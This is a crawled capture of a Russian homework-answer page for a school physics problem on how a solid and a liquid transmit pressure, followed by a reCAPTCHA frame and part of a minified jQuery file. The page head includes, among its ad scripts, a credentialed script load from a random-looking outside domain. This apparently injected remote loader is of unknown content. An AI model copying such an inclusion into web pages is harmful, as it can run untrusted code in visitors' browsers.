

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/13982
body_size: 5603
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>488. В одном сосуде находится металлический кубик, в другом — вода (рис. 122). Изобразите графически (одной— тремя стрелками), как эти тела будут передавать производимое на них давление.</title>
  <meta name="description" content="ГДЗ к 488. В одном сосуде находится металлический кубик, в другом — вода (рис. 122). Изобразите графически (одной— тремя стрелками), как эти тела будут передавать производимое на них давление. (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7-9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>488. В одном сосуде находится металлический кубик, в другом — вода (рис. 122). Изобразите графически (одной— тремя стрелками), как эти тела будут передавать производимое на них давление.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <h2>488. В одном сосуде находится металлический кубик, в другом — вода (рис. 122). Изобразите графически (одной— тремя стрелками), как эти тела будут передавать производимое на них давление.</h2><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanovazad-140.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanovazad-140.png" style="width:146pt;height:63pt;"/></a><p>№488.</p><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-703.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-703.png" style="width:59pt;height:88pt;"/></a><a href="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-704.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="https://5terka.com/images/fiz79lukashikivanova/fiz79lukashikivanova-704.png" style="width:54pt;height:83pt;"/></a>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        <img src="/covers/fizika-7-9-klass-lukashik-ivanova.jpg" alt="Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" />
    </a>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7</a>, <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8</a>, <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Лукашик В.И. Иванова Е.В, 2006 год),<br />
    задача <strong>№488</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-9-klass-lukashik-v-i-ivanova-e-v-iii-davlenie-tverdyh-tel-zhidkostej-i-gazov-21-22-zakon-paskalya-gidravlicheskij-press" class='about__link'>III ДАВЛЕНИЕ ТВЕРДЫХ ТЕЛ, ЖИДКОСТЕЙ И ГАЗОВ. 21(22). Закон Паскаля. Гидравлический пресс</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-7-9-klass-lukashik-ivanova-vse-primery" title="Все задачи решебника по физике за 7-9 кл. Лукашик В.И. Иванова Е.В" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/13981" title="Предыдущая: 487. Если выстрелить из мелкокалиберной винтовки в вареное яйцо, то в яйце образуется отверстие. Если же выстрелить в сырое яйцо, оно разлетится. Как объяснить это явление?" class='prev-next__link'>&larr; 487. Если выстрелить из мелкокалиберной винтовки в вареное яйцо, то в яйце образуется отверстие. Если же выстрелить в сырое яйцо, оно разлетится. Как объяснить это явление?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/13983" title="Следующая: 489. Сосуд плотно закрыт пробкой, в которую вставлены две трубки (рис. 123). Если подуть в трубку а, то вода через трубку б выливается из сосуда. Будет ли вытекать вода из трубки а, если подуть в трубку б?" class='prev-next__link'>489. Сосуд плотно закрыт пробкой, в которую вставлены две трубки (рис. 123). Если подуть в трубку а, то вода через трубку б выливается из сосуда. Будет ли вытекать вода из трубки а, если подуть в трубку б? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2025 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"er"+"ka.co"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"er"+"ka.co"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SDCB9PCMNGehC2N0Fx4Ljg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766105602779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://5terka.com/assets/vendors.min.js?v=1610183489
body_size: 45503
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){"object"==("undefined"==typeof module?"undefined":_typeof(module))&&"object"==_typeof(module.exports)?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:void 0,function(E,e){function g(e){return null!=e&&e===e.window}var t=[],i=Object.getPrototypeOf,a=t.slice,m=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},l=t.push,r=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,s=y.toString,u=s.call(Object),v={},x=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},C=E.document,h={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var i,r,o=(n=n||C).createElement("script");if(o.text=e,t)for(i in h)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==_typeof(e)||"function"==typeof e?n[o.call(e)]||"object":_typeof(e)}var c="3.5.1",S=function e(t,n){return new e.fn.init(t,n)};function d(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!x(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:c,constructor:S,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==_typeof(s)||x(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(u&&i&&(S.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||S.isPlainObject(n)?n:{},r=!1,s[t]=S.extend(u,o,i)):void 0!==i&&(s[t]=i));return s},S.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e)||(t=i(e))&&("function"!=typeof(n=y.call(t,"constructor")&&t.constructor)||s.call(n)!==u))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(d(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?S.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:r.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!=s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(d(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return m(s)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var p=function(n){function c(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320))}function r(){T()}var e,p,b,o,s,f,d,g,w,l,u,T,E,a,C,m,h,y,v,S="sizzle"+1*new Date,x=n.document,k=0,i=0,A=le(),N=le(),L=le(),z=le(),O=function(e,t){return e===t&&(u=!0),0},D={}.hasOwnProperty,t=[],j=t.pop,H=t.push,I=t.push,M=t.slice,P=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",B="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+R+"*("+B+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+R+"*\\]",$=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(R+"+","g"),_=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),X=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),U=new RegExp(R+"|>"),Y=new RegExp($),G=new RegExp("^"+B+"$"),K={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,ee=/^[^{]+\{\s*\[native \w/,te=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ne=/[+~]/,ie=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{I.apply(t=M.call(x.childNodes),x.childNodes),t[x.childNodes.length].nodeType}catch(e){I={apply:t.length?function(e,t){H.apply(e,M.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ae(e,t,n,i){var r,o,s,a,l,u,h,c=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!i&&(T(t),t=t||E,C)){if(11!==d&&(l=te.exec(e)))if(r=l[1]){if(9===d){if(!(s=t.getElementById(r)))return n;if(s.id===r)return n.push(s),n}else if(c&&(s=c.getElementById(r))&&v(t,s)&&s.id===r)return n.push(s),n}else{if(l[2])return I.apply(n,t.getElementsByTagName(e)),n;if((r=l[3])&&p.getElementsByClassName&&t.getElementsByClassName)return I.apply(n,t.getElementsByClassName(r)),n}if(p.qsa&&!z[e+" "]&&(!m||!m.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(h=e,c=t,1===d&&(U.test(e)||X.test(e))){for((c=ne.test(e)&&ye(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(re,oe):t.setAttribute("id",a=S)),o=(u=f(e)).length;o--;)u[o]=(a?"#"+a:":scope")+" "+xe(u[o]);h=u.join(",")}try{return I.apply(n,c.querySelectorAll(h)),n}catch(t){z(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return g(e.replace(_,"$1"),t,n,i)}function le(){var i=[];return function e(t,n){return i.push(t+" ")>b.cacheLength&&delete e[i.shift()],e[t+" "]=n}}function ue(e){return e[S]=!0,e}function he(e){var t=E.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ce(e,t){for(var n=e.split("|"),i=n.length;i--;)b.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function fe(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&se(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function me(s){return ue(function(o){return o=+o,ue(function(e,t){for(var n,i=s([],e.length,o),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=ae.support={},s=ae.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},T=ae.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:x;return i!=E&&9===i.nodeType&&i.documentElement&&(a=(E=i).documentElement,C=!s(E),x!=E&&(n=E.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",r,!1):n.attachEvent&&n.attachEvent("onunload",r)),p.scope=he(function(e){return a.appendChild(e).appendChild(E.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope 